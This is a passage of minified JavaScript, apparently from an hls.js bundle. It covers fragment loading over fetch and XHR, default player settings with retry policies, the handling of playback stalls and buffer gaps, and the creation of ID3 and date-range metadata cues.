n=$A(e,this.controller.signal),a=e.responseType==="arraybuffer",o=a?"byteLength":"length",{maxTimeToFirstByteMs:l,maxLoadTimeMs:u}=t.loadPolicy;this.context=e,this.config=t,this.callbacks=s,this.request=this.fetchSetup(e,n),self.clearTimeout(this.requestTimeout),t.timeout=l&&G(l)?l:u,this.requestTimeout=self.setTimeout(()=>{this.callbacks&&(this.abortInternal(),this.callbacks.onTimeout(i,e,this.response))},t.timeout),(xn(this.request)?this.request.then(self.fetch):self.fetch(this.request)).then(d=>{var f;this.response=this.loader=d;const h=Math.max(self.performance.now(),i.loading.start);if(self.clearTimeout(this.requestTimeout),t.timeout=u,this.requestTimeout=self.setTimeout(()=>{this.callbacks&&(this.abortInternal(),this.callbacks.onTimeout(i,e,this.response))},u-(h-i.loading.start)),!d.ok){const{status:y,statusText:x}=d;throw new KA(x||"fetch, bad network response",y,d)}i.loading.first=h,i.total=GA(d.headers)||i.total;const m=(f=this.callbacks)==null?void 0:f.onProgress;return m&&G(t.highWaterMark)?this.loadProgressively(d,i,e,t.highWaterMark,m):a?d.arrayBuffer():e.responseType==="json"?d.json():d.text()}).then(d=>{var f,h;const m=this.response;if(!m)throw new Error("loader destroyed");self.clearTimeout(this.requestTimeout),i.loading.end=Math.max(self.performance.now(),i.loading.first);const y=d[o];y&&(i.loaded=i.total=y);const x={url:m.url,data:d,code:m.status},p=(f=this.callbacks)==null?void 0:f.onProgress;p&&!G(t.highWaterMark)&&p(i,e,d,m),(h=this.callbacks)==null||h.onSuccess(x,i,e,m)}).catch(d=>{var f;if(self.clearTimeout(this.requestTimeout),i.aborted)return;const h=d&&d.code||0,m=d?d.message:null;(f=this.callbacks)==null||f.onError({code:h,text:m},e,d?d.details:null,i)})}getCacheAge(){let e=null;if(this.response){const t=this.response.headers.get("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.response?this.response.headers.get(e):null}loadProgressively(e,t,s,i=0,n){const a=new Np,o=e.body.getReader(),l=()=>o.read().then(u=>{if(u.done)return a.dataLength&&n(t,s,a.flush().buffer,e),Promise.resolve(new ArrayBuffer(0));const c=u.value,d=c.length;return t.loaded+=d,d<i||a.dataLength?(a.push(c),a.dataLength>=i&&n(t,s,a.flush().buffer,e)):n(t,s,c.buffer,e),l()}).catch(()=>Promise.reject());return l()}}function $A(r,e){const t={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(de({},r.headers))};return r.rangeEnd&&t.headers.set("Range","bytes="+r.rangeStart+"-"+String(r.rangeEnd-1)),t}function jA(r){const e=BA.exec(r);if(e)return parseInt(e[2])-parseInt(e[1])+1}function GA(r){const e=r.get("Content-Range");if(e){const s=jA(e);if(G(s))return s}const t=r.get("Content-Length");if(t)return parseInt(t)}function VA(r,e){return new self.Request(r.url,e)}class KA extends Error{constructor(e,t,s){super(e),this.code=void 0,this.details=void 0,this.code=t,this.details=s}}const HA=/^age:\s*[\d.]+\s*$/im;class Ay{constructor(e){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=null,this.loader=null,this.stats=void 0,this.xhrSetup=e&&e.xhrSetup||null,this.stats=new od,this.retryDelay=0}destroy(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null,this.context=null,this.xhrSetup=null}abortInternal(){const e=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),e&&(e.onreadystatechange=null,e.onprogress=null,e.readyState!==4&&(this.stats.aborted=!0,e.abort()))}abort(){var e;this.abortInternal(),(e=this.callbacks)!=null&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)}load(e,t,s){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=e,this.config=t,this.callbacks=s,this.loadInternal()}loadInternal(){const{config:e,context:t}=this;if(!e||!t)return;const s=this.loader=new self.XMLHttpRequest,i=this.stats;i.loading.first=0,i.loaded=0,i.aborted=!1;const n=this.xhrSetup;n?Promise.resolve().then(()=>{if(!(this.loader!==s||this.stats.aborted))return n(s,t.url)}).catch(a=>{if(!(this.loader!==s||this.stats.aborted))return s.open("GET",t.url,!0),n(s,t.url)}).then(()=>{this.loader!==s||this.stats.aborted||this.openAndSendXhr(s,t,e)}).catch(a=>{var o;(o=this.callbacks)==null||o.onError({code:s.status,text:a.message},t,s,i)}):this.openAndSendXhr(s,t,e)}openAndSendXhr(e,t,s){e.readyState||e.open("GET",t.url,!0);const i=t.headers,{maxTimeToFirstByteMs:n,maxLoadTimeMs:a}=s.loadPolicy;if(i)for(const o in i)e.setRequestHeader(o,i[o]);t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,self.clearTimeout(this.requestTimeout),s.timeout=n&&G(n)?n:a,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),s.timeout),e.send()}readystatechange(){const{context:e,loader:t,stats:s}=this;if(!e||!t)return;const i=t.readyState,n=this.config;if(!s.aborted&&i>=2&&(s.loading.first===0&&(s.loading.first=Math.max(self.performance.now(),s.loading.start),n.timeout!==n.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),n.timeout=n.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),n.loadPolicy.maxLoadTimeMs-(s.loading.first-s.loading.start)))),i===4)){self.clearTimeout(this.requestTimeout),t.onreadystatechange=null,t.onprogress=null;const u=t.status,c=t.responseType==="text"?t.responseText:null;if(u>=200&&u<300){const m=c??t.response;if(m!=null){var a,o;s.loading.end=Math.max(self.performance.now(),s.loading.first);const y=t.responseType==="arraybuffer"?m.byteLength:m.length;s.loaded=s.total=y,s.bwEstimate=s.total*8e3/(s.loading.end-s.loading.first);const x=(a=this.callbacks)==null?void 0:a.onProgress;x&&x(s,e,m,t);const p={url:t.responseURL,data:m,code:u};(o=this.callbacks)==null||o.onSuccess(p,s,e,t);return}}const d=n.loadPolicy.errorRetry,f=s.retry,h={url:e.url,data:void 0,code:u};if(co(d,f,!1,h))this.retry(d);else{var l;ue.error(`${u} while loading ${e.url}`),(l=this.callbacks)==null||l.onError({code:u,text:t.statusText},e,t,s)}}}loadtimeout(){if(!this.config)return;const e=this.config.loadPolicy.timeoutRetry,t=this.stats.retry;if(co(e,t,!0))this.retry(e);else{var s;ue.warn(`timeout while loading ${(s=this.context)==null?void 0:s.url}`);const i=this.callbacks;i&&(this.abortInternal(),i.onTimeout(this.stats,this.context,this.loader))}}retry(e){const{context:t,stats:s}=this;this.retryDelay=dd(e,s.retry),s.retry++,ue.warn(`${status?"HTTP Status "+status:"Timeout"} while loading ${t==null?void 0:t.url}, retrying ${s.retry}/${e.maxNumRetry} in ${this.retryDelay}ms`),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)}loadprogress(e){const t=this.stats;t.loaded=e.loaded,e.lengthComputable&&(t.total=e.total)}getCacheAge(){let e=null;if(this.loader&&HA.test(this.loader.getAllResponseHeaders())){const t=this.loader.getResponseHeader("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.loader&&new RegExp(`^${e}:\\s*[\\d.]+\\s*$`,"im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(e):null}}const WA={maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null},zA=le(le({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,maxDevicePixelRatio:Number.POSITIVE_INFINITY,preferManagedMediaSource:!0,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,frontBufferFlushThreshold:1/0,startOnSegmentBoundary:!1,maxBufferSize:60*1e3*1e3,maxFragLookUpTolerance:.25,maxBufferHole:.1,detectStallWithCurrentTimeMs:1250,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,nudgeOnVideoHole:!0,liveSyncMode:"edge",liveSyncDurationCount:3,liveSyncOnStallIncrease:1,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,ignorePlaylistParsingErrors:!1,loader:Ay,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:nT,bufferController:qI,capLevelController:Ad,errorController:cT,fpsController:QL,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrEwmaDefaultEstimateMax:5e6,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:Ip,requireKeySystemAccessOnStart:!1,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableEmsgKLVMetadata:!1,enableID3MetadataCues:!0,enableInterstitialPlayback:!0,interstitialAppendInPlace:!0,interstitialLiveLookAhead:10,useMediaCapabilities:!0,preserveManualLevelOnError:!1,certLoadPolicy:{default:WA},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},interstitialAssetListLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:3e4,timeoutRetry:{maxNumRetry:0,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:0,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},YA()),{},{subtitleStreamController:lA,subtitleTrackController:JL,timelineController:NA,audioStreamController:HI,audioTrackController:WI,emeController:Qs,cmcdController:WL,contentSteeringController:YL,interstitialsController:oA});function YA(){return{cueHandler:FA,enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}}function qA(r,e,t){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(e.liveMaxLatencyDurationCount!==void 0&&(e.liveSyncDurationCount===void 0||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(e.liveMaxLatencyDuration!==void 0&&(e.liveSyncDuration===void 0||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');const s=rc(r),i=["manifest","level","frag"],n=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return i.forEach(a=>{const o=`${a==="level"?"playlist":a}LoadPolicy`,l=e[o]===void 0,u=[];n.forEach(c=>{const d=`${a}Loading${c}`,f=e[d];if(f!==void 0&&l){u.push(d);const h=s[o].default;switch(e[o]={default:h},c){case"TimeOut":h.maxLoadTimeMs=f,h.maxTimeToFirstByteMs=f;break;case"MaxRetry":h.errorRetry.maxNumRetry=f,h.timeoutRetry.maxNumRetry=f;break;case"RetryDelay":h.errorRetry.retryDelayMs=f,h.timeoutRetry.retryDelayMs=f;break;case"MaxRetryTimeout":h.errorRetry.maxRetryDelayMs=f,h.timeoutRetry.maxRetryDelayMs=f;break}}}),u.length&&t.warn(`hls.js config: "${u.join('", "')}" setting(s) are deprecated, use "${o}": ${he(e[o])}`)}),le(le({},s),e)}function rc(r){return r&&typeof r=="object"?Array.isArray(r)?r.map(rc):Object.keys(r).reduce((e,t)=>(e[t]=rc(r[t]),e),{}):r}function QA(r,e){const t=r.loader;t!==fm&&t!==Ay?(e.log("[config]: Custom loader detected, cannot enable progressive streaming"),r.progressive=!1):UA()&&(r.loader=fm,r.progressive=!0,r.enableSoftwareAES=!0,e.log("[config]: Progressive streaming enabled, using FetchLoader"))}const Pa=2,XA=.1,ZA=.05,JA=100;class e2 extends vp{constructor(e,t){super("gap-controller",e.logger),this.hls=void 0,this.fragmentTracker=void 0,this.media=null,this.mediaSource=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.buffered={},this.lastCurrentTime=0,this.ended=0,this.waiting=0,this.onMediaPlaying=()=>{this.ended=0,this.waiting=0},this.onMediaWaiting=()=>{var s;(s=this.media)!=null&&s.seeking||(this.waiting=self.performance.now(),this.tick())},this.onMediaEnded=()=>{if(this.hls){var s;this.ended=((s=this.media)==null?void 0:s.currentTime)||1,this.hls.trigger(S.MEDIA_ENDED,{stalled:!1})}},this.hls=e,this.fragmentTracker=t,this.registerListeners()}registerListeners(){const{hls:e}=this;e&&(e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.BUFFER_APPENDED,this.onBufferAppended,this))}unregisterListeners(){const{hls:e}=this;e&&(e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.BUFFER_APPENDED,this.onBufferAppended,this))}destroy(){super.destroy(),this.unregisterListeners(),this.media=this.hls=this.fragmentTracker=null,this.mediaSource=void 0}onMediaAttached(e,t){this.setInterval(JA),this.mediaSource=t.mediaSource;const s=this.media=t.media;Xe(s,"playing",this.onMediaPlaying),Xe(s,"waiting",this.onMediaWaiting),Xe(s,"ended",this.onMediaEnded)}onMediaDetaching(e,t){this.clearInterval();const{media:s}=this;s&&(it(s,"playing",this.onMediaPlaying),it(s,"waiting",this.onMediaWaiting),it(s,"ended",this.onMediaEnded),this.media=null),this.mediaSource=void 0}onBufferAppended(e,t){this.buffered=t.timeRanges}get hasBuffered(){return Object.keys(this.buffered).length>0}tick(){var e;if(!((e=this.media)!=null&&e.readyState)||!this.hasBuffered)return;const t=this.media.currentTime;this.poll(t,this.lastCurrentTime),this.lastCurrentTime=t}poll(e,t){var s,i;const n=(s=this.hls)==null?void 0:s.config;if(!n)return;const a=this.media;if(!a)return;const{seeking:o}=a,l=this.seeking&&!o,u=!this.seeking&&o,c=a.paused&&!o||a.ended||a.playbackRate===0;if(this.seeking=o,e!==t){t&&(this.ended=0),this.moved=!0,o||(this.nudgeRetry=0,n.nudgeOnVideoHole&&!c&&e>t&&this.nudgeOnVideoHole(e,t)),this.waiting===0&&this.stallResolved(e);return}if(u||l){l&&this.stallResolved(e);return}if(c){this.nudgeRetry=0,this.stallResolved(e),!this.ended&&a.ended&&this.hls&&(this.ended=e||1,this.hls.trigger(S.MEDIA_ENDED,{stalled:!1}));return}if(!Z.getBuffered(a).length){this.nudgeRetry=0;return}const d=Z.bufferInfo(a,e,0),f=d.nextStart||0,h=this.fragmentTracker;if(o&&h&&this.hls){const A=hm(this.hls.inFlightFragments,e),L=d.len>Pa,R=!f||A||f-e>Pa&&!h.getPartialFragment(e);if(L||R)return;this.moved=!1}const m=(i=this.hls)==null?void 0:i.latestLevelDetails;if(!this.moved&&this.stalled!==null&&h){if(!(d.len>0)&&!f)return;const L=Math.max(f,d.start||0)-e,w=!!(m!=null&&m.live)?m.targetduration*2:Pa,b=la(e,h);if(L>0&&(L<=w||b)){a.paused||this._trySkipBufferHole(b);return}}const y=n.detectStallWithCurrentTimeMs,x=self.performance.now(),p=this.waiting;let v=this.stalled;if(v===null)if(p>0&&x-p<y)v=this.stalled=p;else{this.stalled=x;return}const E=x-v;if(!o&&(E>=y||p)&&this.hls){var T;if(((T=this.mediaSource)==null?void 0:T.readyState)==="ended"&&!(m!=null&&m.live)&&Math.abs(e-((m==null?void 0:m.edge)||0))<1){if(this.ended)return;this.ended=e||1,this.hls.trigger(S.MEDIA_ENDED,{stalled:!0});return}if(this._reportStall(d),!this.media||!this.hls)return}const I=Z.bufferInfo(a,e,n.maxBufferHole);this._tryFixBufferStall(I,E,e)}stallResolved(e){const t=this.stalled;if(t&&this.hls&&(this.stalled=null,this.stallReported)){const s=self.performance.now()-t;this.log(`playback not stuck anymore @${e}, after ${Math.round(s)}ms`),this.stallReported=!1,this.waiting=0,this.hls.trigger(S.STALL_RESOLVED,{})}}nudgeOnVideoHole(e,t){var s;const i=this.buffered.video;if(this.hls&&this.media&&this.fragmentTracker&&(s=this.buffered.audio)!=null&&s.length&&i&&i.length>1&&e>i.end(0)){const n=Z.bufferedInfo(Z.timeRangesToArray(this.buffered.audio),e,0);if(n.len>1&&t>=n.start){const a=Z.timeRangesToArray(i),o=Z.bufferedInfo(a,t,0).bufferedIndex;if(o>-1&&o<a.length-1){const l=Z.bufferedInfo(a,e,0).bufferedIndex,u=a[o].end,c=a[o+1].start;if((l===-1||l>o)&&c-u<1&&e-u<2){const d=new Error(`nudging playhead to flush pipeline after video hole. currentTime: ${e} hole: ${u} -> ${c} buffered index: ${l}`);this.warn(d.message),this.media.currentTime+=1e-6;let f=la(e,this.fragmentTracker);f&&"fragment"in f?f=f.fragment:f||(f=void 0);const h=Z.bufferInfo(this.media,e,0);this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:d,reason:d.message,frag:f,buffer:h.len,bufferInfo:h})}}}}}_tryFixBufferStall(e,t,s){var i,n;const{fragmentTracker:a,media:o}=this,l=(i=this.hls)==null?void 0:i.config;if(!o||!a||!l)return;const u=(n=this.hls)==null?void 0:n.latestLevelDetails,c=la(s,a);if((c||u!=null&&u.live&&s<u.fragmentStart)&&(this._trySkipBufferHole(c)||!this.media))return;const d=e.buffered,f=this.adjacentTraversal(e,s);(d&&d.length>1&&e.len>l.maxBufferHole||e.nextStart&&(e.nextStart-s<l.maxBufferHole||f))&&(t>l.highBufferWatchdogPeriod*1e3||this.waiting)&&(this.warn("Trying to nudge playhead over buffer-hole"),this._tryNudgeBuffer(e))}adjacentTraversal(e,t){const s=this.fragmentTracker,i=e.nextStart;if(s&&i){const n=s.getFragAtPos(t,W.MAIN),a=s.getFragAtPos(i,W.MAIN);if(n&&a)return a.sn-n.sn<2}return!1}_reportStall(e){const{hls:t,media:s,stallReported:i,stalled:n}=this;if(!i&&n!==null&&s&&t){this.stallReported=!0;const a=new Error(`Playback stalling at @${s.currentTime} due to low buffer (${he(e)})`);this.warn(a.message),t.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.BUFFER_STALLED_ERROR,fatal:!1,error:a,buffer:e.len,bufferInfo:e,stalled:{start:n}})}}_trySkipBufferHole(e){var t;const{fragmentTracker:s,media:i}=this,n=(t=this.hls)==null?void 0:t.config;if(!i||!s||!n)return 0;const a=i.currentTime,o=Z.bufferInfo(i,a,0),l=a<o.start?o.start:o.nextStart;if(l&&this.hls){const c=o.len<=n.maxBufferHole,d=o.len>0&&o.len<1&&i.readyState<3,f=l-a;if(f>0&&(c||d)){if(f>n.maxBufferHole){let m=!1;if(a===0){const y=s.getAppendedFrag(0,W.MAIN);y&&l<y.end&&(m=!0)}if(!m&&e){var u;if(!((u=this.hls.loadLevelObj)!=null&&u.details)||hm(this.hls.inFlightFragments,l))return 0;let x=!1,p=e.end;for(;p<l;){const v=la(p,s);if(v)p+=v.duration;else{x=!0;break}}if(x)return 0}}const h=Math.max(l+ZA,a+XA);if(this.warn(`skipping hole, adjusting currentTime from ${a} to ${h}`),this.moved=!0,i.currentTime=h,!(e!=null&&e.gap)){const m=new Error(`fragment loaded with buffer holes, seeking from ${a} to ${h}`),y={type:q.MEDIA_ERROR,details:_.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:m,reason:m.message,buffer:o.len,bufferInfo:o};e&&("fragment"in e?y.part=e:y.frag=e),this.hls.trigger(S.ERROR,y)}return h}}return 0}_tryNudgeBuffer(e){const{hls:t,media:s,nudgeRetry:i}=this,n=t==null?void 0:t.config;if(!s||!n)return 0;const a=s.currentTime;if(this.nudgeRetry++,i<n.nudgeMaxRetry){const o=a+(i+1)*n.nudgeOffset,l=new Error(`Nudging 'currentTime' from ${a} to ${o}`);this.warn(l.message),s.currentTime=o,t.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.BUFFER_NUDGE_ON_STALL,error:l,fatal:!1,buffer:e.len,bufferInfo:e})}else{const o=new Error(`Playhead still not moving while enough data buffered @${a} after ${n.nudgeMaxRetry} nudges`);this.error(o.message),t.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.BUFFER_STALLED_ERROR,error:o,fatal:!0,buffer:e.len,bufferInfo:e})}}}function hm(r,e){const t=mm(r.main);if(t&&t.start<=e)return t;const s=mm(r.audio);return s&&s.start<=e?s:null}function mm(r){if(!r)return null;switch(r.state){case N.IDLE:case N.STOPPED:case N.ENDED:case N.ERROR:return null}return r.frag}function la(r,e){return e.getAppendedFrag(r,W.MAIN)||e.getPartialFragment(r)}const t2=.25;function sc(){if(!(typeof self>"u"))return self.VTTCue||self.TextTrackCue}function Fl(r,e,t,s,i){let n=new r(e,t,"");try{n.value=s,i&&(n.type=i)}catch{n=new r(e,t,he(i?le({type:i},s):s))}return n}const ua=(()=>{const r=sc();try{r&&new r(0,Number.POSITIVE_INFINITY,"")}catch{return Number.MAX_VALUE}return Number.POSITIVE_INFINITY})();class r2{constructor(e){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.removeCues=!0,this.assetCue=void 0,this.onEventCueEnter=()=>{this.hls&&this.hls.trigger(S.EVENT_CUE_ENTER,{})},this.hls=e,this._registerListeners()}destroy(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=this.onEventCueEnter=null}_registerListeners(){const{hls:e}=this;e&&(e.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(S.LEVEL_PTS_UPDATED,this.onLevelPtsUpdated,this))}_unregisterListeners(){const{hls:e}=this;e&&(e.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(S.LEVEL_PTS_UPDATED,this.onLevelPtsUpdated,this))}onMediaAttaching(e,t){var s;this.media=t.media,((s=t.overrides)==null?void 0:s.cueRemoval)===!1&&(this.removeCues=!1)}onMediaAttached(){var e;const t=(e=this.hls)==null?void 0:e.latestLevelDetails;t&&this.updateDateRangeCues(t)}onMediaDetaching(e,t){this.media=null,!t.transferMedia&&(this.id3Track&&(this.removeCues&&$s(this.id3Track,this.onEventCueEnter),this.id3Track=null),this.dateRangeCuesAppended={})}onManifestLoading(){this.dateRangeCuesAppended={}}createTrack(e){const t=this.getID3Track(e.textTracks);return t.mode="hidden",t}getID3Track(e){if(this.media){for(let t=0;t<e.length;t++){const s=e[t];if(s.kind==="metadata"&&s.label==="id3")return hy(s,this.media),s}return this.media.addTextTrack("metadata","id3")}}onFragParsingMetadata(e,t){if(!this.media||!this.hls)return;const{enableEmsgMetadataCues:s,enableID3MetadataCues:i}=this.hls.config;if(!s&&!i)return;const{samples:n}=t;this.id3Track||(this.id3Track=this.createTrack(this.media));const a=sc();if(a)for(let o=0;o<n.length;o++){const l=n[o].type;if(l===ft.emsg&&!s||!i)continue;const u=jp(n[o].data),c=n[o].pts;let d=c+n[o].duration;d>ua&&(d=ua),d-c<=0&&(d=c+t2);for(let h=0;h<u.length;h++){const m=u[h];if(!Gp(m)){this.updateId3CueEnds(c,l);const y=Fl(a,c,d,m,l);y&&this.id3Track.addCue(y)}}}}updateId3CueEnds(e,t){var s;const i=(s=this.id3Track)==null?void 0:s.cues;if(i)for(let n=i.length;n--;){const a=i[n];a.type===t&&a.startTime<e&&a.endTime===ua&&(a.endTime=e)}}onBufferFlushing(e,{startOffset:t,endOffset:s,type:i}){const{id3Track:n,hls:a}=this;if(!a)return;const{config:{enableEmsgMetadataCues:o,enableID3MetadataCues:l}}=a;if(n&&(o||l)){let u;i==="audio"?u=c=>c.type===ft.audioId3&&l:i==="video"?u=c=>c.type===ft.emsg&&o:u=c=>c.type===ft.audioId3&&l||c.type===ft.emsg&&o,ec(n,t,s,u)}}onLevelUpdated(e,{details:t}){this.updateDateRangeCues(t,!0)}onLevelPtsUpdated(e,t){Math.abs(t.drift)>.01&&this.updateDateRangeCues(t.details)}updateDateRangeCues(e,t){if(!this.hls||!this.media)return;const{assetPlayerId:s,timelineOffset:i,enableDateRangeMetadataCues:n,interstitialsController:a}=this.hls.config;if(!n)return;const o=sc();if(s&&i&&!a){const{fragmentStart:y,fragmentEnd:x}=e;let p=this.assetCue;p?(p.startTime=y,p.endTime=x):o&&(p=this.assetCue=Fl(o,y,x,{assetPlayerId:this.hls.config.assetPlayerId},"hlsjs.interstitial.asset"),p&&(p.id=s,this.id3Track||(this.id3Track=this.createTrack(this.media)),this.id3Track.addCue(p),p.addEventListener("enter",this.onEventCueEnter)))}if(!e.hasProgramDateTime)return;const{id3Track:l}=this,{dateRanges:u}=e,c=Object.keys(u);let d=this.dateRangeCuesAppended;if(l&&t){var f;if((f=l.cues)!=null&&f.length){const y=Object.keys(d).filter(x=>!c.includes(x));for(let x=y.length;x--;){var h;const p=y[x],v=(h=d[p])==null?void 0:h.cues;delete d[p],v&&Object.keys(v).forEach(E=>{const T=v[E];if(T){T.removeEventListener("enter",this.onEventCueEnter);try{l.removeCue(T)}catch{}}})}}else d=this.dateRangeCuesAppended={}}const m=e.fragments[e.fragments.length-1];if(!(c.length===0||!G(m==null?void 0:m.programDateTime))){this.id3Track||(this.id3Track=this.createTrack(this.media));for(let y=0;y<c.length;y++){const x=c[y],p=u[x],v=p.startTime,E=d[x],T=(E==null?void 0:E.cues)||{};let I=(E==null?void 0:E.durationKnown)||!1,A=ua;const{duration:L,endDate:R}=p;if(R&&L!==null)A=v+L,I=!0;else if(p.endOnNext&&!I){const b=c.reduce((P,B)=>{if(B!==p.id){const V=u[B];if(V.class===p.class&&V.startDate>p.startDate&&(!P||p.startDate<P.startDate))return V}return P},null);b&&(A=b.startTime,I=!0)}const w=Object.keys(p.attr);for(let b=0;b<w.length;b++){const P=w[b];if(!IT(P))continue;const B=T[P];if(B)I&&!(E!=null&&E.durationKnown)?B.endTime=A:Math.abs(B.startTime-v)>.01&&(B.startTime=v,B.endTime=A);else if(o){let V=p.attr[P];LT(P)&&(V=Z0(V));const 